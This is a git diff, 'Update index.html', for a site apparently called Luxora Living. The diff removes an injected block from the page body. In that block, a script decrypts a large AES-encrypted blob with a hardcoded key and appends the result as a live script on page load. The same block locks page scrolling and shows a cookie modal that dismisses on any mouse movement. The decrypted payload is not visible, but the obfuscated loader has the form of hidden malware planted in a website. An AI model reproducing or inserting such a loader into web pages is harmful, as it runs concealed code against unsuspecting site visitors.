
==== commit e3d6a4d4: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,118 +50,6 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`[base64]/QKI6P7rnSYqfgmqOjZZkCuIGH7QoYxgD+y9MWwCvHp2nGQf//khiXzxZztN2RS0xkAhbAi4glLYKN15qqrLO9BnyskFzDF17nYPH7mO1t3wXhB6DBTOZJbUNPrGIuBXQlnOjfq+uyXUkl5nLEp8QWUJ2JOjR3/Cf3BQdJm3LmvM9YG/JKZa2vK15gUeKlsPybGBAsjphPJoQeImgwriuKJjMLVqSOiCPGJaTM7/ZOGkLwx1VG+YNtUksBSbCRGtvcIM3sd+E212faJxA3sK2/FlNMSHGD8r0XfMPYh+RiAgZGD1Oksp+iyos2LnyhT0lE6wko9E2HhIXHpJJvJ/MJZJ1ThVX41P1PRckSOE3fgeyrv1YNoKigPpe5F9mgQ4NfBvW6ReLDVeDyOcRlaI7Io9WUlE2ARgMg5Fx9Z/MM9qZ+u7wzkoS1pm8MFEv3TSKnEbWdi+bvNnHW/khBXS6IzUFdnavr8pCy3ozF0CGLlL9v6ywWlI8DdhTcIyzfPr3UjxKVniqT4u2pGAt13o0VaneQz7DAYt0wYLq7o4vIScvQf/WIFaJZYrkqfy+whZdSFRTP+7YpQDQ+ngmalTrF3gG1ZPfnFIazLVlCWNUNlFclPTF7tAa4zZG6M1ijJvzkJuPlPfv8tVeD3lZozXoGZVjT8Mx9Jq7H8+VK3OIKoxvpCmSMP6H33SC6I2uheiO4TpLJXqscyelv/dHY/x5qX0gq4IN4BE4czq8YJw4UYza49niz4tArBsFlCYHZB4cUk8GaDSAI72IyTGWrrDH48Ux+aJnTsYBEfllmSFDl22rDNyjjHVhxS7NV/[base64]/[base64]/d7xF/Gqjqr28S65eQzu9YZxlG15mkkQlFHUrQ/Qfdh994OQNR8X49B2oFMSDPU4FSYDtRHD9ks404u2mnDUVFQ2nClmQJdX3+Fhf6Yg0OIynrxExzU5d3mPcOsWNMp8MixMD8QxFg0Pg6tUNF0nSuaTVNOeIPrw/sNQsX8ogduLHOgdbT5EsECzv4fhlx2q2r8/oB8ZeunB6YfYXoj1tOsUf8/guYkgx/[base64]/CNn+PS4EaDax3n30ztF3LtPx9cTE21wld4HSUPUn0Kf2YNrYdRnfqNnUvto8KGhlb9ltuM1fCPxw8EtfSo6FaUtiAHO9RsLD0QXxrXJpa7bH+xD5yj7FAF7o5qfxSlRZX1DBrx6eIo3BmXwtZi5/[base64]/oEEyytGarBTYBY+9oJQbrKk0XXL3DeusFf+tLACCCSuorY53C2un9XuWEK6g3zUWqYrZVRphQur/U+C7RaXkhcrzgYnG+jEoJhGOUHqwOgDHMHO7eW4bYAmC73nieLd5V2DHXc8xlY1je8lR9gefOIEHOJm2J/KjYckpzbO+tHg5x5wqw22dyrZyok4GU7qrdmOWUJZZ249G74NmbB1QIqO8CdmdI7gdCnk80HQ8GB9yTbENYfgmpcsvpDctwECg6WrsY2pGdeZl0J6s5aL5C2qWGH4NjMYwD0WM4M+MizT/[base64]/Lwb7r2hzx/7FLB72m4iUOtcqo6sKcpTyZvw+0xLPhh7WEPJ/VkzwGY5qw4MfdfmT6GjPIOKpFC2ADHnKJ008qw+jAmR7mK+UHdbvy/IxpLo59ADISXNRIVk1+HxHb+p9epEJO/pMSXUSf2poOPiFM/tCxjMuRnJOK1v1yWgrWCWwRiKSsiWVHdNG3xfu1KwOxOuymZQT6xukY7R1M3XJKWAs32+aHTIAw0O2e58qyOLL7K2fqXP78JFvFzF77MFDxCB0BhDbYvPSRrAvCDjqjRgnxrdf4kY2hI29D0SEMfHBX9nfIRmCPaFbzDVzoaYruQBgWA13gSDNs92+RlvkiNxGc/CSiFtDrcqHlXaYIKH6H6l5uTg25kxkgPdbUOpn+KQmuQMCMwmWOpyneuh1Eajv7AK6wrNFDWDwtyaDS7yq4LMWuL54/[base64]/pAnVNyZgkhI6ok5o2sgdNQr+QnHlaU4FdrYiu0Dm8z32JffNkacRtRTNIgMP6VY/GjCR7E5mLKtFli0Dn7/c/VK4rZsGhOVJWdE0wtw78Ye9GEsfzZbAnc3HaCLeociGOTpufNRc2J7Ja25nhrLVUPK6f1wiL/rVXOgSpOk+9vntnzBqMDfAxSQ0UebM0yuD1I14JRZU3OH/nyS7jVgQP6c+wAUkn1vK4s3sicyL7yfSBfE8ZpzwdAXm6WveGX4k1pXHZ4FWRpXPWxjyCs8YNHB1hleFWO8S54mfFr9ZBSSXQyzySNFHR270OunOZaGaZWGYDSJ1OghjSKR3sJgjDT9qOhDLqFiChoBqnL64+YWGrKQ23Yelic2jJAHMbywMIxR3f/zZCSaYLX7kpOgk/dnHpc+wjsMvAC41M/uWjo50nHwWOxRPpS5U6g6ezmxcpHtIaVPRxQPTvIhL9rp2o4fqrXDspXorGZ/+xqiZ9JWFi9YqwTNZJPwQVlD4x5DxewTKGRon8IL1+pl2SJUTKSCpqL8nMj8BJXzmEG5gV8L2vbPV1utStucSMwKfsBsSKCo/TrJRnPlsAH9/NLeoLyVq1stAG+yPgL/52jiQGjmVblfhVpR3V0PhJjzG5PhZQ4D+u3p8mIFtUbsOHIKK6pcCkx27UxH1HkgeqkuoWfy6+wuxElQiiu/SAccHUSiURbm1vWnbdYjcEGOuT3Nncav3BljyO84706C/ElFoFDzjEeRDSPZP5AoEM7CULYqz3GrRWFd1rPC1IVN3YzD38n7GXkJn78YKmoY5O20TiRCOMbrMYB8PKRuh6s8sSaaVp8WpdvtogPOhf2Ba+B93/DE46AT77EB01PEBNXjp8sl/Vcw5fBIPyfExB8TOxmsPMkxljGGNFtZzOz2wVHR4iGsoiCyIizQOk4K90FuP+aoIDAO0xi1xDLT0W6MzKyp6wq5el585Ae5j/[base64]/2HpN6cey0aSy4Hzx7TrA+WQ94Og9f8qeuRfO1ATA22JSgeTxSyjCry8`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Luxora Living</a>
